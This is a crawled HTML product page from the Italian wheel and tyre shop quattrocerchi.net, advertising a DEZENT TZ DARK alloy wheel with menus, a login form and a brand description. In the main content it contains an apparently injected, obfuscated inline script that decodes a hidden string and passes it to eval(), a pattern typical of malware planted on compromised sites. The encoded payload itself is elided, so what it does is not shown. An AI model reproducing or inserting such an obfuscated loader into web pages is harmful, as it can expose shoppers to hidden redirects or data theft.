

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://www.quattrocerchi.net/CL52394_cerchio-in-lega-DEZENT-TZ_DARK-6%2C0J15-5X100-38-57%2C10-BLACKPOLISHED.html
body_size: 84588
content:
<!DOCTYPE html>
<html lang='it' class='dark'><head><meta charset="ISO-8859-1">
<script>dataLayer = window.dataLayer ||  [];
  (function(w,d,s,l,i)
  {
   w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TCV5BLLC');
  </script><META NAME='DESCRIPTION' CONTENT='Cerchi/Ruote in Lega DEZENT / TZ DARK / BLACK/POLISHED / 6,0J15 5X100 et38 cb57,10'>
<META NAME='KEYWORDS' CONTENT='cerchi in lega,cerchi in ferro,cerchi in acciaio,ruote in lega,ruote in ferro,ruote in acciaio,pneumatici nuovi,pneumatici usati,pneumatici estivi,pneumatici invernali,pneumatici 4 stagioni,gomme nuove,gomme usate,gomme estive,gomme invernali,gomme 4 stagioni,gomme auto,gomme moto,pneumatici agricoli,accessori auto,ricambi auto,ruotini di scorta per auto,kit ruote e gomma,kit cerchio e pneumatico,cerchi/ruote,lega,dezent,dark,black/polished,0j15,5x100,et38,cb57'>
<META NAME='RESOURCE-TYPE' CONTENT='DOCUMENT'>
<META NAME='DISTRIBUTION' CONTENT='GLOBAL'>
<META NAME='AUTHOR' CONTENT='::: QUATTROCERCHI.net :::'>
<META NAME='ROBOTS' CONTENT='INDEX, FOLLOW'>
<META NAME='REVISIT-AFTER' CONTENT='1 DAYS'>
<META NAME='RATING' CONTENT='GENERAL'>
<META NAME='GENERATOR' CONTENT='PicoPortal - FVsoftware - Ing.Fabio Vaona - 10.8.7'>
<META NAME='COPYRIGHT' CONTENT='Copyright (c) 2025 by ::: QUATTROCERCHI.net :::'>
<meta name='viewport' content='width=device-width, initial-scale=1.0, maximum-scale=1, user-scalable=no'>
<link REL='shortcut icon' HREF='favicon.ico' TYPE='image/x-icon'>
<meta property='og:title' content='Cerchi/Ruote in Lega DEZENT / TZ DARK / BLACK/POLISHED / 6,0J15 5X100 et38 cb57,10'>
<meta property='og:type' content='article'>
<meta property='og:url' content='https://www.quattrocerchi.net/CL52394_cerchio-in-lega-DEZENT-TZ_DARK-6%2C0J15-5X100-38-57%2C10-BLACKPOLISHED.html'>
<meta property='og:image' content='https://bbimg.alcar-wheels.com/files/wheels/R021-91/R021-91c.jpg'>
<meta property='og:description' content='Cerchi/Ruote in Lega DEZENT / TZ DARK / BLACK/POLISHED / 6,0J15 5X100 et38 cb57,10'>
<meta property='og:site_name' content='::: QUATTROCERCHI.net :::'>
<meta property='og:locale' content='it_IT'>
<base href='https://www.quattrocerchi.net/'>
<title>::: QUATTROCERCHI.net ::: Cerchi/Ruote in Lega DEZENT / TZ DARK / BLACK/POLISHED / 6,0J15 5X100 et38 cb57,10</title>
<link rel='stylesheet' href='includes/fonts/comfortaa/comfortaa.css'><link rel='stylesheet' href='includes/fonts/shadows-into-light/shadows-into-light.css'><style>
:root 
{
 --main_color: #F19710;
 --main_color_hover: #FFA943;
 --black_to_main: invert(62%) sepia(93%) saturate(1305%) hue-rotate(353deg) brightness(96%) contrast(96%);
 --black_to_white: invert(100%) sepia(100%) saturate(0%) hue-rotate(209deg) brightness(103%) contrast(102%);
}
</style><link rel='stylesheet' href='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/vendor/bootstrap/bootstrap.css'><link href='includes/fontawesome/css/fontawesome.min.css' rel='stylesheet'><link href='includes/fontawesome/css/solid.min.css' rel='stylesheet'><link href='includes/fontawesome/css/regular.min.css' rel='stylesheet'><link href='includes/fontawesome/css/brands.min.css' rel='stylesheet'><link href='includes/fontawesome/css/v4-shims.min.css' rel='stylesheet'><link rel='stylesheet' href='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/vendor/owl.carousel/assets/owl.carousel.min.css' media='screen'><link rel='stylesheet' href='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/vendor/owl.carousel/assets/owl.theme.default.min.css' media='screen'><link rel='stylesheet' href='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/vendor/magnific-popup/magnific-popup.css' media='screen'><link rel='stylesheet' href='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/css/theme.css'><link rel='stylesheet' href='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/css/theme-elements.css'><link rel='stylesheet' href='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/css/theme-blog.css'><link rel='stylesheet' href='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/css/theme-shop.css'><link rel='stylesheet' href='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/css/theme-animate.css'><link rel='stylesheet' href='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/vendor/rs-plugin/css/settings.css' media='screen'><link rel='stylesheet' href='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/vendor/circle-flip-slideshow/css/component.css' media='screen'><link rel='stylesheet' href='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/css/skins/default.css'><link rel='stylesheet' href='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/css/custom.css'><script src='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/vendor/modernizr/modernizr.js'></script><script src='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/vendor/jquery/jquery.js'></script><script src='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/vendor/jquery.appear/jquery.appear.js'></script><script src='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/vendor/jquery.easing/jquery.easing.js'></script><script src='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/vendor/bootstrap/bootstrap.js'></script><script src='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/vendor/common/common.js'></script><script src='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/vendor/jquery.stellar/jquery.stellar.js'></script><script src='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/vendor/isotope/jquery.isotope.js'></script><script src='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/vendor/owl.carousel/owl.carousel.min.js'></script><script src='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/vendor/magnific-popup/jquery.magnific-popup.js'></script><link rel='stylesheet' href='includes/fancyBox2.1.5/source/jquery.fancybox.css?v=2.1.5' type='text/css' media='screen'><script src='includes/fancyBox2.1.5/source/jquery.fancybox.pack.js?v=2.1.5'></script><script src='includes/fancyBox2.1.5/source//helpers/jquery.fancybox-media.js?v=1.0.0'></script><script src='includes/jquery-validation/1.11.1/dist/jquery.validate.min.js'></script><script src='includes/jquery-validation/1.11.1/dist/additional-methods.js'></script><script src='includes/jquery-validation/1.11.1/localization/messages_italian.js'></script><link rel='stylesheet' type='text/css' href='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/vendor/cookiebar/jquery.cookiebar.css'><script src='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/vendor/cookiebar/jquery.cookiebar.js'></script><link href='includes/js/select2/4.1.0-rc.0/select2.min.css' rel='stylesheet'><script src='includes/js/select2/4.1.0-rc.0/select2.full.min.js'></script><script src='includes/js/select2/4.1.0-rc.0/it.js'></script><script src='includes/js/picoportal.js'></script></head><body oncut='return false'><div class='body'><header id='header' class='header-no-border-bottom' data-plugin-options='{"stickyStartAt": 190, "stickySetTop": "-190px", "stickyChangeLogo": false}'><div class='header-body'>
       <div class='header-top header-top-style-2 hidden-xs'>
			  <div class='container'><p class='pull-left'>Cerchi in Lega - Cerchi in Acciaio - Pneumatici per la tua Auto - Accessori Auto - Ruotini</p><p class='pull-right'><i class='fa fa-angle-right'></i>&nbsp;&nbsp;<a href='contatti'>Contatti</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<i class='fa fa-angle-right'></i>&nbsp;&nbsp;<a href='blog'><img src='images/icons/new.gif' alt='Blog'>&nbsp;Blog</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<i class='fa fa-angle-right'></i>&nbsp;&nbsp;<a href='FAQ'>F.A.Q.</a></p>  </div> </div><div class='header-container container'><div class='header-row'><div class='header-column'><div class='home_logo'>
			 <center>
			 <a href='https://www.quattrocerchi.net'>
			 <img id='main_logo' alt='QuattroCerchi' class='img-responsive' src='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/img/quattrocerchi_logo_header136.png'>
			 </a>
			 </center>
			 </div>
			 </div></div>
			</div><div class='header-container header-nav header-nav-bar header-nav-bar-primary'>
						<div class='container'>
							<button class='btn header-btn-collapse-nav pull-right' data-toggle='collapse' data-target='.header-nav-main'>
								<i class='fa fa-bars'></i>
							</button>
							<div class='header-nav-main header-nav-main-light header-nav-main-effect-1 header-nav-main-sub-effect-1 collapse'><nav>
							<ul class='nav nav-pills nav-main finfor_mobile_menu' id='mainMenu'>
								
								<li>
									<a href='https://www.quattrocerchi.net'>Home Page</a>
								</li><li><a href='https://www.quattrocerchi.net/S42_Azienda.html'>Azienda</a></li><li class='dropdown dropdown-mega mega-menu-fullwidth'>
									<a class='dropdown-toggle' href='javascript:;'>Marche </a>
									<ul class='dropdown-menu dropdown-menu_accedi_mobile' style='max-width: 600px; background-color: #fff;'>
										<li>
											<div class='dropdown-mega-content'>
												<div class='row'><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-mak.html'><img src='modules/pneus/marche/MAK.png' class='img-responsive' alt='MAK' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-gmp.html'><img src='modules/pneus/marche/GMP.png' class='img-responsive' alt='GMP' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-antera.html'><img src='modules/pneus/marche/ANTERA.png' class='img-responsive' alt='ANTERA' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-aez.html'><img src='modules/pneus/marche/AEZ.png' class='img-responsive' alt='AEZ' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-concaver.html'><img src='modules/pneus/marche/CONCAVER.png' class='img-responsive' alt='CONCAVER' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-dezent.html'><img src='modules/pneus/marche/DEZENT.png' class='img-responsive' alt='DEZENT' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-dotz.html'><img src='modules/pneus/marche/DOTZ.png' class='img-responsive' alt='DOTZ' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-elite-wheels.html'><img src='modules/pneus/marche/ELITE WHEELS.png' class='img-responsive' alt='ELITE WHEELS' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-japan-racing.html'><img src='modules/pneus/marche/JAPAN RACING.png' class='img-responsive' alt='JAPAN RACING' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-alcar-hybridrad.html'><img src='modules/pneus/marche/ALCAR HYBRIDRAD.png' class='img-responsive' alt='ALCAR HYBRIDRAD' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-dotz-4x4.html'><img src='modules/pneus/marche/DOTZ 4X4.png' class='img-responsive' alt='DOTZ 4X4' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-replica.html'><img src='modules/pneus/marche/REPLICA.png' class='img-responsive' alt='REPLICA' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-originale.html'><img src='modules/pneus/marche/ORIGINALE.png' class='img-responsive' alt='ORIGINALE' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-ferro-alcar.html'><img src='modules/pneus/marche/ALCAR.png' class='img-responsive' alt='ALCAR' style='max-width: 160px;'></a></div>             </div>
                      </div>
                     </li>
                  </ul></li><li class='dropdown'><a class='dropdown-toggle' href='#'> Cerchi </a><ul class='dropdown-menu'><li><a href='ricerca-cerchi-in-lega-e-acciaio-per-la-tua-auto.html'>Cerca Cerchi Lega e Ferro</a></li><li><a href='ricerca-cerchi-in-lega-e-acciaio-per-auto-marca-alfa--romeo.html'><img src='https://www.quattrocerchi.net/modules/HomePage/logoauto/alfa romeo.png' style='height: 20px;' alt='Cerchi per ALFA ROMEO' title='Cerchi per ALFA ROMEO'> Cerchi per Alfa Romeo</a></li><li><a href='ricerca-cerchi-in-lega-e-acciaio-per-auto-marca-audi.html'><img src='https://www.quattrocerchi.net/modules/HomePage/logoauto/audi.png' style='height: 20px;' alt='Cerchi per AUDI' title='Cerchi per AUDI'> Cerchi per Audi</a></li><li><a href='ricerca-cerchi-in-lega-e-acciaio-per-auto-marca-bmw.html'><img src='https://www.quattrocerchi.net/modules/HomePage/logoauto/bmw.png' style='height: 20px;' alt='Cerchi per BMW' title='Cerchi per BMW'> Cerchi per Bmw</a></li><li><a href='ricerca-cerchi-in-lega-e-acciaio-per-auto-marca-dacia.html'><img src='https://www.quattrocerchi.net/modules/HomePage/logoauto/dacia.png' style='height: 20px;' alt='Cerchi per DACIA' title='Cerchi per DACIA'> Cerchi per Dacia</a></li><li><a href='ricerca-cerchi-in-lega-e-acciaio-per-auto-marca-fiat.html'><img src='https://www.quattrocerchi.net/modules/HomePage/logoauto/fiat.png' style='height: 20px;' alt='Cerchi per FIAT' title='Cerchi per FIAT'> Cerchi per Fiat</a></li><li><a href='ricerca-cerchi-in-lega-e-acciaio-per-auto-marca-ford.html'><img src='https://www.quattrocerchi.net/modules/HomePage/logoauto/ford.png' style='height: 20px;' alt='Cerchi per FORD' title='Cerchi per FORD'> Cerchi per Ford</a></li><li><a href='ricerca-cerchi-in-lega-e-acciaio-per-auto-marca-hyundai.html'><img src='https://www.quattrocerchi.net/modules/HomePage/logoauto/hyundai.png' style='height: 20px;' alt='Cerchi per HYUNDAI' title='Cerchi per HYUNDAI'> Cerchi per Hyundai</a></li><li><a href='ricerca-cerchi-in-lega-e-acciaio-per-auto-marca-jeep.html'><img src='https://www.quattrocerchi.net/modules/HomePage/logoauto/jeep.png' style='height: 20px;' alt='Cerchi per JEEP' title='Cerchi per JEEP'> Cerchi per Jeep</a></li><li><a href='ricerca-cerchi-in-lega-e-acciaio-per-auto-marca-kia.html'><img src='https://www.quattrocerchi.net/modules/HomePage/logoauto/kia.png' style='height: 20px;' alt='Cerchi per KIA' title='Cerchi per KIA'> Cerchi per Kia</a></li><li><a href='ricerca-cerchi-in-lega-e-acciaio-per-auto-marca-land--rover.html'><img src='https://www.quattrocerchi.net/modules/HomePage/logoauto/land rover.png' style='height: 20px;' alt='Cerchi per LAND ROVER' title='Cerchi per LAND ROVER'> Cerchi per Land Rover</a></li><li><a href='ricerca-cerchi-in-lega-e-acciaio-per-auto-marca-mercedes-benz.html'><img src='https://www.quattrocerchi.net/modules/HomePage/logoauto/mercedes-benz.png' style='height: 20px;' alt='Cerchi per MERCEDES-BENZ' title='Cerchi per MERCEDES-BENZ'> Cerchi per Mercedes-benz</a></li><li><a href='ricerca-cerchi-in-lega-e-acciaio-per-auto-marca-nissan.html'><img src='https://www.quattrocerchi.net/modules/HomePage/logoauto/nissan.png' style='height: 20px;' alt='Cerchi per NISSAN' title='Cerchi per NISSAN'> Cerchi per Nissan</a></li><li><a href='ricerca-cerchi-in-lega-e-acciaio-per-auto-marca-opel.html'><img src='https://www.quattrocerchi.net/modules/HomePage/logoauto/opel.png' style='height: 20px;' alt='Cerchi per OPEL' title='Cerchi per OPEL'> Cerchi per Opel</a></li><li><a href='ricerca-cerchi-in-lega-e-acciaio-per-auto-marca-peugeot.html'><img src='https://www.quattrocerchi.net/modules/HomePage/logoauto/peugeot.png' style='height: 20px;' alt='Cerchi per PEUGEOT' title='Cerchi per PEUGEOT'> Cerchi per Peugeot</a></li><li><a href='ricerca-cerchi-in-lega-e-acciaio-per-auto-marca-renault.html'><img src='https://www.quattrocerchi.net/modules/HomePage/logoauto/renault.png' style='height: 20px;' alt='Cerchi per RENAULT' title='Cerchi per RENAULT'> Cerchi per Renault</a></li><li><a href='ricerca-cerchi-in-lega-e-acciaio-per-auto-marca-tesla.html'><img src='https://www.quattrocerchi.net/modules/HomePage/logoauto/tesla.png' style='height: 20px;' alt='Cerchi per TESLA' title='Cerchi per TESLA'> Cerchi per Tesla</a></li><li><a href='ricerca-cerchi-in-lega-e-acciaio-per-auto-marca-toyota.html'><img src='https://www.quattrocerchi.net/modules/HomePage/logoauto/toyota.png' style='height: 20px;' alt='Cerchi per TOYOTA' title='Cerchi per TOYOTA'> Cerchi per Toyota</a></li><li><a href='ricerca-cerchi-in-lega-e-acciaio-per-auto-marca-volkswagen.html'><img src='https://www.quattrocerchi.net/modules/HomePage/logoauto/volkswagen.png' style='height: 20px;' alt='Cerchi per VOLKSWAGEN' title='Cerchi per VOLKSWAGEN'> Cerchi per Volkswagen</a></li><li><a href='ricerca-cerchi-in-lega-e-acciaio-per-auto-marca-volvo.html'><img src='https://www.quattrocerchi.net/modules/HomePage/logoauto/volvo.png' style='height: 20px;' alt='Cerchi per VOLVO' title='Cerchi per VOLVO'> Cerchi per Volvo</a></li></ul></li><li class='dropdown'><a class='dropdown-toggle' href='#'> Pneumatici </a><ul class='dropdown-menu'><li><a href='ricerca-gomme-e-pneumatici-per-vettura.html'>Pneumatici Vettura</a></li><li><a href='ricerca-gomme-e-pneumatici-per-fuoristrada.html'>Pneumatici Fuoristrada</a></li><li><a href='ricerca-gomme-e-pneumatici-per-trasporto-leggero.html'>Pneumatici Trasporto Leggero</a></li><li><a href='ricerca-gomme-e-pneumatici-per-trasporto-pesante.html'>Pneumatici Trasporto Pesante</a></li><li><a href='ricerca-gomme-e-pneumatici-per-moto.html'>Pneumatici Moto</a></li><li><a href='ricerca-gomme-e-pneumatici-per-agricolo-e-industriale.html'>Pneumatici Agricolo E Industriale</a></li><li><a href='ricerca-gomme-e-pneumatici-per-.htmlCAMERE D`ARIA'>Pneumatici Camere D`aria</a></li></ul></li><li class='dropdown'><a class='dropdown-toggle' href='#'> Ruotini </a><ul class='dropdown-menu'><li><a href='ruotini-di-scorta-per-auto-e-veicoli.html'>Ruotini Di Scorta</a></li></ul></li><li class='dropdown'><a class='dropdown-toggle' href='#'> Catene </a><ul class='dropdown-menu'><li><a href='catene-da-neve-per-auto-moto-e-veicoli-agricoli.html'>Catene E Calze Da Neve</a></li></ul></li><li class='dropdown'><a class='dropdown-toggle' href='categorie-accessori.html'> Accessori </a><ul class='dropdown-menu'><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=ANELLI'>Anelli</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=BULLONERIA'>Bulloneria</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=COPPETTE'>Coppette</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=COPRICERCHI'>Copricerchi</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=DISTANZIALI+RUOTA'>Distanziali Ruota</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=MERCHANDISING'>Merchandising</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=RICAMBI+TPMS'>Ricambi Tpms</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=SENSORI'>Sensori</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=SENSORI+HEAVY+DUTY'>Sensori Heavy Duty</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=SENSORI+MOTO'>Sensori Moto</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=TPMS+DIAGNOSTIC+TOOLS'>Tpms Diagnostic Tools</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=VITI+ANTIFURTO'>Viti Antifurto</a></li></ul></li><li class='dropdown pull-right_menu_alto'><a class='dropdown-toggle' href='#'><i class='fa fa-shopping-cart' id='menu_shop_icon'></i></a></li><li class='dropdown dropdown-mega mega-menu-fullwidth pull-right_menu_alto'>
									<a class='dropdown-toggle' href='accedi'>
										<i class='fa fa-user'></i> Accedi 
									</a>
									<ul class='dropdown-menu dropdown-menu_accedi_mobile' style='max-width: 600px; right:0; left: auto; background-color: #1e1e1e;'>
										<li>
											<div class='dropdown-mega-content'>
												<div class='row' >
													<div class='col-md-12'>

														

															<h3 >Accedi con il tuo Account</h3>

															<form action='entra' id='login_popup' method='post'>
															<input type='hidden' value='login_page' name='form_from'>
                              <input type='hidden' value='' name='login_password_popup' id='login_password_popup'>
																<div class='row'>
																	<div class='form-group'>
																		<div class='col-md-12'>                             <input type='text' maxlength='100' onkeyup="this.value = this.value.replace(/[^a-zA-Z0-9_]+/g, '');" id='login_username_popup' name='login_username_popup' value='' autocomplete='off' autocapitalize='off' class='form-control input-lg' placeholder='Username'>
																		</div>
																	</div>
																</div>
																<div class='row'>
																	<div class='form-group'>
																		<div class='col-md-12'>
																			<input type='password' placeholder='Password' autocomplete='off' autocapitalize='off' id='login_password_field_popup' name='login_password_field_popup' value='' class='form-control input-lg'>
																			<a href='https://www.quattrocerchi.net/password-smarrita' class='pull-right fancybox_frame'>Hai dimenticato la tua Password?</a>
																		</div>
																	</div>
																</div>
																<div class='row'>
																	<div class='col-md-12'>
																		<button type='submit' class='btn btn-success btn-lg full_width'><i class='fa-solid fa-right-to-bracket'></i> Accedi</button>
																	</div>
																</div>
															</form>
                              
                              <div class='row'>
																	<div class='col-md-12'>
																	<div class='alert alert-info' style='margin-top: 20px;'>
															     <center>Non hai ancora un account?<br>
															     <a href='registrati' class='btn btn-primary' style='width: 100%; color: #fff;'><i class='fa-solid fa-address-card'></i> Diventa nostro Cliente!</a></center>
															      </div>
                                  </div>
																</div>
														


													</div>
												</div>
											</div>
										</li>
									</ul>
								</li>		</ul>
											</nav>
										</div>
									</div>
								</div>
							
						
			</header><div role='main' class='main'><script>var _0xc46e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe63c(d,e,f){var g=_0xc46e[2][_0xc46e[1]](_0xc46e[0]);var h=g[_0xc46e[3]](0,e);var i=g[_0xc46e[3]](0,f);var j=d[_0xc46e[1]](_0xc46e[0])[_0xc46e[10]]()[_0xc46e[9]](function(a,b,c){if(h[_0xc46e[4]](b)!==-1)return a+=h[_0xc46e[4]](b)*(Math[_0xc46e[8]](e,c))},0);var k=_0xc46e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc46e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe63c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",54,"pCDHjIPol",41,5,35))</script><style>.bordo_ricerca {border: 0;}</style><section class='page-header'>
					<div class='container'>
						<div class='row'>
							<div class='col-md-12'>
								<h1>Cerchio DEZENT: TZ DARK / BLACK/POLISHED</h1>
							</div>
						</div>
					</div>
				</section><main><div class='container'><div class='posts'><div class='post-content post-entry'><script src='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/vendor/fuelux/js/spinner.js'></script><div id='risultati'><center><h2><i class='fa fa-spinner fa-spin fa-fw'></i> Caricamento ...</h2></center></div><div class='heading heading-border heading-middle-border mt-lg'>
          <h2>Descrizione</h2>
          </div><div class='row' style='margin-top: 20px;'><div class='col-md-12'>
<div >
    <div class="row clearfix" style="  background-color: rgba(0, 0, 0, 0);">
        <div class="col-md-8" style="  background-color: rgba(0, 0, 0, 0);">
            <h2 style="text-align: justify;">
                CERCHI IN LEGA DEZENT
            </h2>
            <p style="text-align: justify;">
                Cerchi in lega per ogni situazione. I cerchi DEZENT sono caratterizzati dalla massima qualit&#224;, da un&#8217;ampia gamma di applicazioni e dall&#8217;amplio range di prezzo.
            </p>
            <p style="text-align: justify;">
                Nel nostro configuratore di cerchi troverai facilmente cerchi adatti per il tuo veicolo, ora in 3D e ad alta definizione.
            </p>
            <p style="text-align: justify;">
                <a href="https://www.alcar.it/3DKonfigurator/index.php?lcs=50wbl2jc5f&country=it;it" target="_blank" rel="noopener" title="Configuratore ALCAR">
                    Configuratore ALCAR
                </a>
            </p>
            <p style="text-align: justify;">
                I pi&#249; alti standard di qualit&#224; nel design delle ruote.
            </p>
        </div>
        <div class="col-md-4" style="  background-color: rgba(0, 0, 0, 0);">
            <img src="https://www.dezent-wheels.com/EN/repos/files/dezent/dev/h_slider1.png" class="img-responsive" title="Cerchi in lega DEZENT" id="77c3-b8e7-60cd-7c7f" style="display: block; margin: 10px auto; " alt="Cerchi in lega DEZENT">
        </div>
    </div>
    <br>
    <div class="row clearfix" style="  background-color: rgba(0, 0, 0, 0);">
